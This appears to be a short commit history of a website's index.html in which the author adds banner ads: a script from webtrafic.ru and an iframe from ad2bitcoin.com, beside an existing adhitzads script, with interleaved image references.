
==== commit 69b680f1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -60,6 +60,9 @@
 	    <br>
 	    
 	    <script type="text/javascript" src="https://adhitzads.com/1184893"></script>
+	    
+	    <br>
+	    <div id="webtraf_1921" style="width:468px;height:60px;"><script src="https://webtrafic.ru/ads.php?uid=1921" async></script></div>
 	    
 	 
 




==== commit f3ee74a5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -63,6 +63,8 @@
 	    
 	    <br>
 	    <div id="webtraf_1921" style="width:468px;height:60px;"><script src="https://webtrafic.ru/ads.php?uid=1921" async></script></div>
+	    <br>
+	    <iframe src="https://ad2bitcoin.com/ad.php?ref=Nikolos&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
 	    
 	 
 

